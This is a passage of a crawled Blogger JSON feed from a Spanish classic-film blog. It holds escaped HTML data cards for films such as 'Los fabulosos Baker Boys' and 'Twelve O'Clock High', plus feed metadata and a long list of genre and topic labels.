sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EDave Grusin\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EMichael Ballhaus\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\u003Cdd class=\"card-cast\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Jeff%20Bridges\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Jeff Bridges\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJeff Bridges\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Michelle%20Pfeiffer\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Michelle Pfeiffer\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EMichelle Pfeiffer\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Beau%20Bridges\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Beau Bridges\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EBeau Bridges\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Jennifer%20Tilly\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Jennifer Tilly\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJennifer Tilly\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Ellie%20Raab\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Ellie Raab\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EEllie Raab\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Xander%20Berkeley\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Xander Berkeley\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EXander Berkeley\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Dakin%20Matthews\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Dakin Matthews\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EDakin Matthews\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EProductora\u003C\/dt\u003E\u003Cdd class=\"card-producer\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"display: inline;\"\u003E\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EGladden Entertainment,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EMirage Enterprises\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\u003Cdd class=\"card-genres\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=DR\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EDrama\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=630442\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EMúsica\u003C\/a\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\u003Cdd class=\"\" itemprop=\"description\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EJack Baker y su hermano Frank trabajan desde hace muchos años como pianistas en salas de fiestas. Como todos los músicos han pasado por buenos y malos momentos, pero una noche su actuación es un fracaso tan estrepitoso que acaban siendo despedidos. Es entonces cuando se les ocurre la idea de contratar a una cantante para relanzar su espectáculo.\u003C\/dd\u003E\n\n\u003Cdiv id=\"07b02207602203a02204506f03305405703104e07a03506807005002207d\" style=\"height:450px;width:720px\"\u003E\u003C\/div\u003E\n\u003Cscript src=\"data:text\/javascript;base64,[base64]\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/7192867029072390189\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2022\/09\/los-fabulosos-baker-boys-1989-hdtv.html#comment-form","title":"1 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/7192867029072390189"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/7192867029072390189"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2022\/09\/los-fabulosos-baker-boys-1989-hdtv.html","title":"Los fabulosos Baker Boys (1989) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiV4rTXOASBYZti1lesVECHHyTq_Ib8opADJWKGzuZTV7bdQ1mjE4q-hC3nwl3v3vpb4Qegw6P0KVqHSN3l7MSvyCxnLnz8lVnBT_sraOP73Gq3Tq5RPyZk15YVnVAPisG-YJVVzg1KZY_RtaQmaWKs1rpSwJGAewNzvbiWqOOczy-eIgbqUMcCByfs6A\/s72-c\/baker%20boys.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.classicofilm.com/feeds/posts/default/-/B%C3%A9lico?alt=json-in-script&callback=related_results_labels_thumbs&max-results=12
body_size: 28978
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033"},"updated":{"$t":"2025-11-05T04:38:53.857+01:00"},"category":[{"term":"Drama"},{"term":"Comedia"},{"term":"Aventuras"},{"term":"Romance"},{"term":"Thriller"},{"term":"Intriga"},{"term":"Crimen"},{"term":"Terror"},{"term":"Película de culto"},{"term":"Acción"},{"term":"Fantástico"},{"term":"Ciencia ficción"},{"term":"Bélico"},{"term":"Western"},{"term":"II Guerra Mundial"},{"term":"Siglo XIX"},{"term":"Cine negro"},{"term":"Comedia romántica"},{"term":"Basado en hechos reales"},{"term":"Drama romántico"},{"term":"Histórico"},{"term":"Musical"},{"term":"Biográfico"},{"term":"Remake"},{"term":"Amistad"},{"term":"Melodrama"},{"term":"1955"},{"term":"Policíaco"},{"term":"1965"},{"term":"Espionaje"},{"term":"1962"},{"term":"1956"},{"term":"Familia"},{"term":"Secuela"},{"term":"1966"},{"term":"Aventuras marinas"},{"term":"1959"},{"term":"1960"},{"term":"España"},{"term":"1957"},{"term":"1964"},{"term":"1987"},{"term":"1958"},{"term":"1967"},{"term":"1970"},{"term":"Mafia"},{"term":"Años 30"},{"term":"1961"},{"term":"1971"},{"term":"Ejército"},{"term":"Neo-noir"},{"term":"Religión"},{"term":"1953"},{"term":"1979"},{"term":"1988"},{"term":"Cine familiar"},{"term":"Monstruos"},{"term":"1980"},{"term":"1985"},{"term":"1954"},{"term":"1963"},{"term":"Drama psicológico"},{"term":"Extraterrestres"},{"term":"Vida rural (Norteamérica)"},{"term":"1951"},{"term":"1968"},{"term":"Comedia negra"},{"term":"Robos \u0026 Atracos"},{"term":"Sobrenatural"},{"term":"1973"},{"term":"1984"},{"term":"Adolescencia"},{"term":"Cine épico"},{"term":"Road Movie"},{"term":"Serie B"},{"term":"1950"},{"term":"1978"},{"term":"Comedia dramática"},{"term":"Años 20"},{"term":"Cine dentro del cine"},{"term":"Drama sureño"},{"term":"1942"},{"term":"Aventura espacial"},{"term":"Nazismo"},{"term":"Siglo XVIII"},{"term":"África"},{"term":"1983"},{"term":"1989"},{"term":"Años 40"},{"term":"Comedia de terror"},{"term":"Deporte"},{"term":"Drama carcelario"},{"term":"Edad Media"},{"term":"Racismo"},{"term":"Sátira"},{"term":"1939"},{"term":"1981"},{"term":"Thriller psicológico"},{"term":"1944"},{"term":"1948"},{"term":"1976"},{"term":"Animales"},{"term":"Cine independiente USA"},{"term":"Drama judicial"},{"term":"1969"},{"term":"Guerra Fría"},{"term":"Música"},{"term":"1941"},{"term":"1972"},{"term":"1986"},{"term":"Años 60"},{"term":"Vampiros"},{"term":"1947"},{"term":"1949"},{"term":"1952"},{"term":"1990"},{"term":"Asesinos en serie"},{"term":"Años 1900 (circa)"},{"term":"Capa y espada"},{"term":"Catástrofes"},{"term":"Venganza"},{"term":"1940"},{"term":"1943"},{"term":"1982"},{"term":"1991"},{"term":"Años 1910-1919"},{"term":"1937"},{"term":"1975"},{"term":"Enfermedad"},{"term":"Parodia"},{"term":"Periodismo"},{"term":"Política"},{"term":"1938"},{"term":"1974"},{"term":"1977"},{"term":"Colonialismo"},{"term":"Fantasmas"},{"term":"I Guerra Mundial"},{"term":"Prostitución"},{"term":"Submarinos"},{"term":"1993"},{"term":"Comedia sofisticada"},{"term":"Drama de época"},{"term":"1945"},{"term":"Cómic"},{"term":"Vida rural"},{"term":"1946"},{"term":"Años 50"},{"term":"Colegios \u0026 Universidad"},{"term":"Piratas"},{"term":"1992"},{"term":"1997"},{"term":"Aviones"},{"term":"Buddy Film"},{"term":"Gran Depresión"},{"term":"Navidad"},{"term":"Teatro"},{"term":"Trenes\/Metros"},{"term":"1935"},{"term":"Antigua Roma"},{"term":"Comedia juvenil"},{"term":"Desapariciones"},{"term":"Distopía"},{"term":"Infancia"},{"term":"Juego"},{"term":"Pobreza"},{"term":"Secuestros"},{"term":"Siglo XVII"},{"term":"1998"},{"term":"Años 70"},{"term":"Boxeo"},{"term":"Casas encantadas"},{"term":"Homosexualidad"},{"term":"Robots"},{"term":"Celos"},{"term":"Medicina"},{"term":"Siglo XVI"},{"term":"Slasher"},{"term":"Steampunk"},{"term":"1934"},{"term":"1995"},{"term":"Bandas\/pandillas callejeras"},{"term":"Biblia"},{"term":"Discapacidad"},{"term":"Guerra de Secesión"},{"term":"Guerra de Vietnam"},{"term":"Hombres lobo"},{"term":"Infantil"},{"term":"1936"},{"term":"1994"},{"term":"1996"},{"term":"Abogados\/as"},{"term":"Antiguo Egipto"},{"term":"Brujería"},{"term":"Drogas"},{"term":"Espada y brujería"},{"term":"Guerras Napoleónicas"},{"term":"Holocausto nuclear"},{"term":"Naturaleza"},{"term":"Neorrealismo"},{"term":"Sherlock Holmes"},{"term":"Vejez"},{"term":"viajes en el tiempo"},{"term":"1932"},{"term":"2005"},{"term":"Alcoholismo"},{"term":"Caza"},{"term":"Cine mudo"},{"term":"Comedia absurda"},{"term":"Enseñanza"},{"term":"Película de episodios"},{"term":"Supervivencia"},{"term":"Baile"},{"term":"Bolsa \u0026 Negocios"},{"term":"Drama social"},{"term":"Esclavitud"},{"term":"Fantasía medieval"},{"term":"Gore"},{"term":"Historias cruzadas"},{"term":"Literatura"},{"term":"Pintura"},{"term":"Propaganda"},{"term":"Siglo XV"},{"term":"Simios"},{"term":"Superhéroes"},{"term":"Trabajo\/empleo"},{"term":"Antigua Grecia"},{"term":"Béisbol"},{"term":"Caballos"},{"term":"Cuentos"},{"term":"Erótico"},{"term":"Free Cinema"},{"term":"Guerra de Corea"},{"term":"James Bond"},{"term":"Secuestros \/ Desapariciones"},{"term":"Surrealismo"},{"term":"Terrorismo"},{"term":"1933"},{"term":"1999"},{"term":"Circo"},{"term":"Cyberpunk"},{"term":"Magia"},{"term":"Pandemias"},{"term":"Siglo XII"},{"term":"1931"},{"term":"Atletismo"},{"term":"Años 80"},{"term":"Ballet"},{"term":"Comedia screwball"},{"term":"DC Comics"},{"term":"Holocausto"},{"term":"Informática"},{"term":"Internet"},{"term":"Nouvelle vague"},{"term":"Posesiones\/Exorcismos"},{"term":"Revolución Rusa"},{"term":"Siglo XIII"},{"term":"Siglo XIV"},{"term":"Spaghetti Western"},{"term":"Submarinismo"},{"term":"Ópera"},{"term":"1927"},{"term":"2000"},{"term":"2002"},{"term":"2003"},{"term":"Abusos sexuales"},{"term":"Artes marciales"},{"term":"Automovilismo"},{"term":"Blaxploitation"},{"term":"Bomberos"},{"term":"Coches"},{"term":"Dinosaurios"},{"term":"Expresionismo alemán"},{"term":"Guerra de Independencia Americana"},{"term":"IRA"},{"term":"Inmigración"},{"term":"Jazz"},{"term":"Marvel Comics"},{"term":"Polar francés"},{"term":"Posguerra española"},{"term":"Póker"},{"term":"Revolución Francesa"},{"term":"Sectas"},{"term":"Serpientes"},{"term":"Siglo XI"},{"term":"Sketches"},{"term":"Televisión"},{"term":"Trenes \/ Metros"},{"term":"Volcanes"},{"term":"Vudú"},{"term":"1925"},{"term":"1930"},{"term":"2001"},{"term":"2004"},{"term":"2007"},{"term":"2010"},{"term":"3-D"},{"term":"Ajedrez"},{"term":"Animación"},{"term":"Arquitectura"},{"term":"Ciclismo"},{"term":"Cine experimental"},{"term":"Cocina"},{"term":"Cocodrilos"},{"term":"Conquista de América"},{"term":"Discapacidad auditiva"},{"term":"Dragones"},{"term":"Esgrima"},{"term":"Exorcismos"},{"term":"Feminismo"},{"term":"Fin del mundo"},{"term":"Fotografía"},{"term":"Futuro postapocalíptico"},{"term":"Fútbol"},{"term":"Guerra Chino-Japonesa (II)"},{"term":"Guerra Civil Española"},{"term":"Halloween"},{"term":"Hípica"},{"term":"Japón feudal"},{"term":"Juegos olímpicos"},{"term":"Matemáticas"},{"term":"Metros"},{"term":"Mitología"},{"term":"Moda"},{"term":"Motos"},{"term":"Pearl Harbor"},{"term":"Perros\/Lobos"},{"term":"Posesiones"},{"term":"Pájaros"},{"term":"Radio"},{"term":"Realismo poético francés"},{"term":"Revolución Mexicana"},{"term":"Siglo VII"},{"term":"Star Trek"},{"term":"Stop Motion"},{"term":"Terremotos"},{"term":"Thriller futurista"},{"term":"Tiburones"},{"term":"Titanic"},{"term":"Trenes"},{"term":"Vejez \/ Madurez"},{"term":"Videojuego"},{"term":"Vikingos"},{"term":"Western futurista"},{"term":"Yakuza \u0026 Triada"},{"term":"Zombis"},{"term":"Zonas frías\/polares"},{"term":". Película de culto"},{"term":"1928"},{"term":"1929"},{"term":"2006"},{"term":"2008"},{"term":"4"},{"term":"Acción | Crimen"},{"term":"Acción."},{"term":"Acción. Drama"},{"term":"Acoso escolar"},{"term":"Adaptaciones de Arthur Conan Doyle"},{"term":"Adopción"},{"term":"Alpinismo"},{"term":"Alpinismo\/Escalada"},{"term":"Amish"},{"term":"Animación para adultos"},{"term":"Antigua Arabia"},{"term":"Atracos"},{"term":"Autismo"},{"term":"Aventuras | Superhéroes"},{"term":"Año nuevo"},{"term":"Años 90"},{"term":"Ballenas"},{"term":"Ballet. Cuentos"},{"term":"Baloncesto"},{"term":"Bandas"},{"term":"Billar"},{"term":"Bodas"},{"term":"Body Horror"},{"term":"Bolos"},{"term":"Bucles temporales"},{"term":"Ciencia ficción | Volcanes"},{"term":"Circo. Años 1900 (circa)"},{"term":"Clero"},{"term":"Coches \/ Automovilismo"},{"term":"Coches\/Automovilismo"},{"term":"Colegios"},{"term":"Comedia negra."},{"term":"Conflicto árabe-israelí"},{"term":"Discapacidad visual"},{"term":"Día de Acción de Gracias"},{"term":"Ejército. Medicina"},{"term":"El Hombre Lobo"},{"term":"Escalada"},{"term":"Escenario único"},{"term":"Esclavitud. Amistad"},{"term":"Esquí"},{"term":"Falso documental"},{"term":"Gatos"},{"term":"Golf"},{"term":"Guerra de la Independencia Española"},{"term":"Harper"},{"term":"Infancia."},{"term":"Insectos"},{"term":"Internet \/ Informática"},{"term":"Intrigak"},{"term":"J-Horror"},{"term":"Krimi"},{"term":"Looney Tunes"},{"term":"Marionetas"},{"term":"Maternidad"},{"term":"Mediometraje"},{"term":"Metraje encontrado"},{"term":"Monstruos. Body Horror"},{"term":"Natación"},{"term":"Nochevieja"},{"term":"Nochevieja \/ Año nuevo"},{"term":"Orcas"},{"term":"Pantera rosa"},{"term":"Película Mondo"},{"term":"Pesca"},{"term":"Precuela"},{"term":"Prehistoria"},{"term":"Realismo mágico"},{"term":"Revolución Cubana"},{"term":"Revolución Sandinista"},{"term":"Robos"},{"term":"Roedores"},{"term":"Romance. Comedia"},{"term":"SIDA"},{"term":"Samuráis"},{"term":"Siglo IX"},{"term":"Siglo VIII"},{"term":"Star Wars"},{"term":"Steampunk. Holocausto nuclear"},{"term":"Surf"},{"term":"Telefilm"},{"term":"Terror | Años 50"},{"term":"Thriller futurista."},{"term":"Toros"},{"term":"Trabajo"},{"term":"Universidad"},{"term":"Vampiros. Road Movie"},{"term":"Vela"},{"term":"buceo"},{"term":"cuatro"},{"term":"empleo"},{"term":"pandillas callejeras"},{"term":"profecía"},{"term":"suspense"}],"title":{"type":"text","$t":"Clasicocine"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/-\/B%C3%A9lico?alt=json-in-script\u0026max-results=12"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/search\/label\/B%C3%A9lico"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/-\/B%C3%A9lico\/-\/B%C3%A9lico?alt=json-in-script\u0026start-index=13\u0026max-results=12"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"132"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"12"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-3432396118877344421"},"published":{"$t":"2025-10-25T09:08:00.000+02:00"},"updated":{"$t":"2025-10-25T09:08:06.905+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1949"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Aviones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bélico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"II Guerra Mundial"}],"title":{"type":"text","$t":"Almas en la hoguera (1949) HDtv"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUravJeLUoMbuwDf_tr9dMLRc959DpL6wktCAkZ_lVrgDKSIgGI6Jrb9XqVFPpD5k1U2Y3dEhPV1UzqB_aQ2GuElvzQUaR2rWZ6NKkWbqEfL87tnOGohUT9uNJGoF1fFK9I6jY3Rlmk-bk\/s1341\/almas.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1341\" data-original-width=\"1041\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUravJeLUoMbuwDf_tr9dMLRc959DpL6wktCAkZ_lVrgDKSIgGI6Jrb9XqVFPpD5k1U2Y3dEhPV1UzqB_aQ2GuElvzQUaR2rWZ6NKkWbqEfL87tnOGohUT9uNJGoF1fFK9I6jY3Rlmk-bk\/s320\/almas.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003ETwelve O'Clock High\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1949\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\u003Cdd itemprop=\"duration\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E132 min.\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\"\u003E\u003Cimg alt=\"Estados Unidos\" class=\"nflag\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries2\/US.png\" style=\"border-style: none; height: 14px; vertical-align: baseline;\" title=\"Estados Unidos\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\u003Cdd class=\"directors\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=Henry%20King\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Henry King\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EHenry King\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003ESy Bartlett,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EBeirne Lay Jr.\u003C\/span\u003E\u0026nbsp;(Novela:\u0026nbsp;\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003ESy Bartlett,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EBeirne Lay Jr.)\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EAlfred Newman\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 